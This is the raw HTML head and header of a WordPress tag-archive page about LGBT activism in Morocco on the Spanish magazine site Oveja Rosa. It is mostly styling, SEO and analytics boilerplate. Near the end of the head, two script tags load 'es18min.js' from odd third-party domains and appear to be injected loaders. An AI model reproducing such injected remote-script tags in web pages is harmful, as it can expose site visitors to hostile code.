

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/tag/activismo-lgbt-marruecos/
body_size: 30765
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>activismo lgbt marruecos Archives - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<link rel="canonical" href="https://ovejarosa.com/tag/activismo-lgbt-marruecos/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="activismo lgbt marruecos Archives - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:url" content="https://ovejarosa.com/tag/activismo-lgbt-marruecos/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ovejarosa.com/tag/activismo-lgbt-marruecos/","url":"https://ovejarosa.com/tag/activismo-lgbt-marruecos/","name":"activismo lgbt marruecos Archives - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/tag/activismo-lgbt-marruecos/#primaryimage"},"image":{"@id":"https://ovejarosa.com/tag/activismo-lgbt-marruecos/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2020/06/arton77153-60364.jpg","breadcrumb":{"@id":"https://ovejarosa.com/tag/activismo-lgbt-marruecos/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/tag/activismo-lgbt-marruecos/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2020/06/arton77153-60364.jpg","contentUrl":"https://ovejarosa.com/wp-content/uploads/2020/06/arton77153-60364.jpg","width":"701","height":"395"},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/tag/activismo-lgbt-marruecos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"activismo lgbt marruecos"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Etiqueta activismo lgbt marruecos del feed" href="https://ovejarosa.com/tag/activismo-lgbt-marruecos/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/tags/676" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="archive tag tag-activismo-lgbt-marruecos tag-676 body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
